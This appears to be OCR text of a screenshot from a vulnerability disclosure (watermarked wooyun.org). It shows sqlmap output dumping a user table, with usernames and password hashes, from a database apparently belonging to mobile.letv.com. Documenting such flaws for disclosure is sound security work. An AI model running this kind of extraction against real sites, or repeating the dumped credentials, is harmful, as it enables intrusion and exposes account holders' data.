 管理员: C:\Windows\System32\cmd.exe
[03:50:43] [INFO] retrieved: 32
[03:52:00] [INFO] retrieved: 9e94b15ed312fa42232fd87a55db0d39
[03:52:00] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'passwd'. Do you want to crack the
m via a dictionary-based attack? [Y/n/q] n
Database: mclient
Table: mclient_user
[2 entries]
+----+---------+----------------------------------+
| id | name    | passwd                           |
+----+---------+----------------------------------+
| 1  | demo    | 9e94b15ed312fa42232fd87a55db0d39 |
| 2  | letv007 | 9e94b15ed312fa42232fd87a55db0d39 |
+----+---------+----------------------------------+
[03:52:12] [INFO] table 'mclient.mclient_user' dumped to CSV file 'C:\Users\only
\Desktop\sqlmapGUI\sqlmapGUI\output\mobile.letv.com\dump\mclient\mclient_user.cs
v'
[03:52:12] [INFO] fetched data logged to text files under 'C:\Users\only\Desktop
\sqlmapGUI\sqlmapGUI\output\mobile.letv.com'
[*] shutting down at 03:52:12
C:\Users\only\Desktop\sqlmapGUI\sqlmapGUI>
www.wooyun.org